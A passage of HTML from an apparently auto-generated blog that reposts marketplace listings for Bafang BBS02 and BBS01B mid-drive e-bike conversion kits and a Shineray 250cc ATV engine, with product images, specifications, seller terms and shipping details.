<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_09_dcq.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/> <br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_10_cauw.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/>    <br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_11_ytf.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/> 
<br/>   
 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_12_ah.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/> 

 	<br/>
		  <br/>	 
  
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/> <br/>   BAFANG Mid Drive Motor Kits. BAFANG Mid Motor Components. BAFANG Hub Motor Kits. TONGSHENG Mid Drive Motor Kits. 48V 750W Bafang BBS02B Mid Drive Motor Electric Bike Conversion Kit With Battery. 48V 750W Bafang Mid Drive Motor. Type: Brushless Gear Motor. Net Motor Weight: 4.2kg. Motor Bracket Bottom Length: 68mm(bottom bracket width shall be 68-73mm). Controller: Integrated Inside the Motor. Applicable: Mountain Bikes, Road Bicycles, Sand Bikes, Folding Bike, Fixed Gear Bicycle, etc. With an integrated speed sensor, this mid-drive motor, which is compatible with a 68mm to 73mmbottom bracket , has a rated power of 750W, a reduction ratio of 1: 21.9 and a maximum torque of 160 N. Will provide the rider with great explosive force when starting the system. Highly strong and efficient, this motor greatly enhances riding joy and is suitable for mountain bikes and sand bikes which are, the favorites of riders who love challenges as well as transport bikes. 1Pc 48V 750W Mid Drive Motor. 1 Pair Brake Level. Default send brake level, if you want to change , pls left a message. 44T/46T/48T/52T; default send 44T, if you want to change , pls left a message. 1 Set Thumb Throttle. 1 Set Speed Sensor. 1Pc Display / Battery. 1Pc XT60 battery extension cable. 1Pc Wrench Tool / 6V headlight. 2Pcs 36V 250W CE Legal Labels. 1What is the max voltage this motor can handle? The 48V model should only be powered by a 48V battery when fully charged a 48V battery will actually produce 54.6V approximately. 2Which bike can use this motor kits? The Mid Drive Kits to fit bikes with a 68mm 2.68 in. 73mm 2.87 in. Wide bottom bracket shell and 35mm inside diameter. 3What is the generations of this motor. It is the newest BAFANG version BBS02B! 4Why the items I received is different with that shows in your listing? We focus on the DIY electric bicycle modification industry more than 8 years, with rich experience in modification. We sell products are genuine and have a certificate of authorization. We provide professional services and high quality products. We use UPS as the main logistics method. We provide US / UK / Australia / Europe local return service after you receive it. We provide regional maintenance services in North America/Europe. If there is any shortage of parcels, wrong goods, product quality problems, we will assume all responsibilities and solve all problems. If there is any question , shortage of parcels, wrong goods, product quality problems. We will assume responsibilities and solve problems with you together. We provide after-sales service, if you need more details, please contact our partner. Physical damage is not covered. Electric Bicycle Tongsheng TSDZ2H 36V 250W Mid Motor Coaster Coaster Brake Type. BAFANG Chain Wheel 44T 46T 48T 52T BBS BBSHD BAFANG Mid Drive Motor Sprocket. BAFANG Electric Bike Brake Sensor Cable Mid/Hub Motor Hydraulic Mechanical Cable. EBike 6V LED Taillight Headlight For 250W 350W 500W 750W 1000W BAFANG Motor. The item &#8220;48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery&#8221; is in sale since Friday, October 23, 2020. This item is in the category &#8220;Sporting Goods\Cycling\Bike Components &#038; Parts\Electric Bike Components&#8221;. The seller is &#8220;cyclemilers&#8221; and is located in Glenfield 	Leicestershire. This item can be shipped to all countries in Europe.

 <ul> 
<li>Battery Type: Lithium Ion (Li-Ion)</li>
<li>Brand: BAFANG</li>
<li>Colour: Black</li>
<li>Compatible Bike Type: E-City Bike</li>
<li>Compatible Brand: BAFANG</li>
<li>Compatible Model: BBS</li>
<li>Country/Region of Manufacture: China</li>
<li>Custom Bundle: No</li>
<li>Item Height: 210 mm</li>
<li>Item Length: 208 mm</li>
<li>Item Width: 6.25 in</li>
<li>Manufacturer Warranty: 1 year</li>
<li>Material: Aluminum</li>
<li>MPN: Does Not Apply</li>
<li>Number of Items: 1</li>
<li>Part Type: Motor</li>
<li>Set Includes: Cables</li>
<li>Voltage: 48V</li>
</ul>

	<br/>

  
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/><br/>							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/750w/" rel="category tag">750w</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/750w/" rel="tag">750w</a>, <a href="https://myelectricbikemotor.com/tag/bafang/" rel="tag">bafang</a>, <a href="https://myelectricbikemotor.com/tag/battery/" rel="tag">battery</a>, <a href="https://myelectricbikemotor.com/tag/bbs02/" rel="tag">bbs02</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://myelectricbikemotor.com/tag/drive/" rel="tag">drive</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/kits/" rel="tag">kits</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2294" class="post-2294 post type-post status-publish format-standard has-post-thumbnail hentry category-shineray tag-250cc tag-bike tag-clutch tag-cooled tag-dirt tag-electric tag-engine tag-motor tag-quad tag-shineray tag-start" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/shineray-250cc-electric-start-air-cooled-clutch-engine-motor-quad-dirt-bike-atv-2/" rel="bookmark">Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/shineray-250cc-electric-start-air-cooled-clutch-engine-motor-quad-dirt-bike-atv-2/" title="6:12 am" rel="bookmark"><time class="entry-date published" datetime="2020-12-30T06:12:39+00:00" itemprop="datePublished">December 30, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/shineray-250cc-electric-start-air-cooled-clutch-engine-motor-quad-dirt-bike-atv-2/" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_01_si.jpg" class="attachment-full wp-post-image" alt="Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_01_si" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_01_av.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/>   <br/>   
 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_02_wy.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/> <br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_03_twq.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/> <br/>	
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_04_zqyv.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/>
 <br/>
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_05_ytb.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/>	
  <br/>


 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_06_egj.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/>  
 <br/>


 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_07_aksn.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/><br/>	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_08_xo.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/>	
<br/>  	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_09_glqb.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/>	  <br/>
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_10_nkq.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/>  	 <br/>	
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Shineray_250cc_Electric_Start_Air_Cooled_Clutch_Engine_Motor_Quad_Dirt_Bike_ATV_11_hy.jpg" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/> 

<br/>
  <br/>
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/>	 <br/>	

	Brand New SHINERAY 250cc Electric Start Air Cooled Manual Clutch Engine Motor Four Gears With Reverse For Quad Dirt Bike ATV Dune Buggy Go Kart. COME WITH COMPLETE WIRING HARNESS. Vertical, single-cylinder, 4-stroke, Air-cooled, electric-starting. 67 X 65mm, 229.2ml. Maximum net power/ rpm. Four gear + Neutral + Reverse. We are only a message away. ·We accept direct bank deposit, bank account detail is available when you check out. All products are quality checked. Not worn or altered in any way with attached tags &#038; wrap. Otherwise deal is final. Merchandise damaged or with missing components are not refundable. Your satisfaction is our final goal! Our customer service team will do our best to help you. This is to prevent improper feedback. Track Page Views With. Auctiva&#8217;s FREE Counter. The item &#8220;Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV&#8221; is in sale since Thursday, October 15, 2020. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Parts\Other Motorcycle Parts&#8221;. The seller is &#8220;blygo_parts&#8221; and is located in BRAESIDE, Victoria. This item can be shipped worldwide.
<ul>
<li>Manufacturer Part Number: BLYGO_PARTS</li>
<li>Machine Type: Off-Road Motorcycle</li>
<li>Brand: BLYGO</li>
<li>Product Type: Complete Engines</li>
 

 </ul> 
<br/>
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV" alt="Shineray 250cc Electric Start Air Cooled Clutch Engine Motor Quad Dirt Bike ATV"/><br/> 								</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/shineray/" rel="category tag">shineray</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/250cc/" rel="tag">250cc</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/clutch/" rel="tag">clutch</a>, <a href="https://myelectricbikemotor.com/tag/cooled/" rel="tag">cooled</a>, <a href="https://myelectricbikemotor.com/tag/dirt/" rel="tag">dirt</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/engine/" rel="tag">engine</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/quad/" rel="tag">quad</a>, <a href="https://myelectricbikemotor.com/tag/shineray/" rel="tag">shineray</a>, <a href="https://myelectricbikemotor.com/tag/start/" rel="tag">start</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2292" class="post-2292 post type-post status-publish format-standard has-post-thumbnail hentry category-electric tag-bike tag-conversion tag-electric" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/do-not-buy-this-103-electric-bike-conversion-kit/" rel="bookmark">Do Not Buy This 103 Electric Bike Conversion Kit</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/do-not-buy-this-103-electric-bike-conversion-kit/" title="6:10 pm" rel="bookmark"><time class="entry-date published" datetime="2020-12-29T18:10:08+00:00" itemprop="datePublished">December 29, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/do-not-buy-this-103-electric-bike-conversion-kit/" title="Do Not Buy This 103 Electric Bike Conversion Kit"><img width="100" height="56" src="https://myelectricbikemotor.com/wp-content/pictures/Do_Not_Buy_This_103_Electric_Bike_Conversion_Kit_01_fdg.jpg" class="attachment-full wp-post-image" alt="Do_Not_Buy_This_103_Electric_Bike_Conversion_Kit_01_fdg" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/7cp1NZ6ZfOw" frameborder="0" allowfullscreen></iframe>							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/electric/" rel="category tag">electric</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2290" class="post-2290 post type-post status-publish format-standard has-post-thumbnail hentry category-bafang tag-250w tag-bafang tag-battery tag-bbs01b tag-bike tag-conversion tag-drive tag-electric tag-motor" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/bafang-bbs01b-36v-250w-mid-drive-motor-electric-bike-conversion-kit-battery-uk/" rel="bookmark">Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/bafang-bbs01b-36v-250w-mid-drive-motor-electric-bike-conversion-kit-battery-uk/" title="4:51 am" rel="bookmark"><time class="entry-date published" datetime="2020-12-29T04:51:42+00:00" itemprop="datePublished">December 29, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/bafang-bbs01b-36v-250w-mid-drive-motor-electric-bike-conversion-kit-battery-uk/" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"><img width="80" height="60" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_01_arww.jpg" class="attachment-full wp-post-image" alt="Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_01_arww" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_01_qni.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/>
 <br/> 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_02_dvl.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/>	   
 <br/>
	
  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_03_ex.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/>
 	<br/>
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_04_nxt.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/>	  <br/>  
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_05_edf.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/> 
	<br/>
   <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_06_no.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/> <br/>

	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_07_pyrb.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/> 
<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_08_noo.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/> 
      
<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_09_kr.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/>	<br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_10_qmw.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/> 

 <br/>
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_11_mlco.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/>  
<br/>
 

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Bafang_BBS01B_36V_250W_Mid_Drive_Motor_Electric_Bike_Conversion_Kit_Battery_UK_12_zof.jpg" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/> 

	<br/>

  <br/>   	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/>
 <br/>	

	
Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit With Battery. Bafang BBS01B 250W 36V Motor, 17.4. Hailong 36 V lithium battery and Bafang DPC 18 Display. BRAND NEW BOXED UN-USED. The Bafang BBS01B 36V 250 watt motor kit offers a good combination of strong torque, high efficiency with low power consumption and low noise output. The mid drive motor transfers power through the bikes gears, meaning the motor can operate within its optimum RPM range which is ideal for hill climbing. Never worry about a hill again! Pedal assist set from 0 to 5 or throttle control. The 17.4Ah battery gives excellent range. It is 626 Watt hours, most top of the range ebikes are usually only 500 watt hours. The Bafang kits can be fitted to standard bike frames through a simple installation process. Included is everything that you need to convert your bike into a high spec mid drive e-bike. Dispatched from the UK. We add additional high quality Mobil Aviation SHC 100 Synthetic Red Lithium Grease to the secondary reduction gears before dispatching motor kits. Bike should have standard bottom bracket not exceeding 73mm. Installation Spanner/Tool for Bafang/8Fun BBS01, is included. It makes for simple installation and is useful if you need to re-tighten the motor. BAFANG BBS01B 250W 36V MID DRIVE MOTOR. DPC18 COLOUR DISPLAY WITH USB SOCKET. HAILONG 36 VOLT 17.4 AMP HOUR BATTERY (626 WATT HOUR) WITH DOWNTUBE FRAME MOUNTING. BATTERY CHARGER AND UK MAINS LEAD. BRAKE LEVERS WITH SWITCHES (FOR CABLE BRAKES). SENSORS AND MAGNETS (FOR HYDRAULIC BRAKES). 44 TOOTH FRONT CHAINWHEEL &#038; GUARD. 2X PEDAL CRANK ARMS. Type: Brushless Gear Motor. Rated Voltage (DCV): 36. Rated Power (W): 250. Max Torque: 80 N. Controller Position: Integrated Inside the Motor. Motor Bracket Bottom Length:68mm (bottom bracket width shall be 68-73mm). Salt Spray Test Standard(h): 96. With an integrated speed sensor, this mid-drive motor, which is compatible with standard bikes, has a rated power of 250W. A reduction ratio of 1: 21.9 and a maximum torque of 80 N. M, providing ideal power for vehicles. Light but strong and efficient. This motor greatly enhances riding comfort and is suitable for touring bikes and commuter bikes. The item in the pictures is the item that you will receive nothing more nothing less. Please take time to look at the pictures carefully as they form part of the item description. Be sure to take a look at my other for sale items. Thank you for looking. The item &#8220;Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK&#8221; is in sale since Sunday, December 20, 2020. This item is in the category &#8220;Sporting Goods\Cycling\Bike Components &#038; Parts\Electric Bike Components&#8221;. The seller is &#8220;rts-emporium&#8221; and is located in Lingfield. This item can be shipped to United Kingdom, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Luxembourg, Malta, Netherlands, Poland, Portugal, Spain, Sweden, Australia, United States, Canada, Brazil, Japan, New Zealand, China, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, French guiana, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Saudi arabia, South africa, United arab emirates, Bahamas, Colombia, Kuwait, Qatar, Uruguay, Viet nam.
<ul>		
<li>Model: BBS</li>
<li>Colour: Black</li>
<li>Country/Region of Manufacture: China</li>
<li>Battery Type: Lithium Ion (Li-Ion)</li>
<li>Battery Capacity: 17.4 Ah</li>
<li>Custom Bundle: Yes</li>
<li>Item Width: 159 mm</li>
<li>Compatible Brand: BAFANG</li>
<li>Material: Aluminum Alloy</li>
<li>Number of Items: 1</li>
<li>Compatible Model: BBS</li>
<li>Part Type: Conversion Kit</li>
<li>Compatible Bike Type: Universal</li>
<li>MPN: Does Not Apply</li>
<li>Brand: BAFANG</li>
<li>Manufacturer Warranty: 1 year</li>
<li>Voltage: 36 V</li>

</ul> 
<br/> 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK" alt="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit &#038; Battery UK"/> <br/>
 	
							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
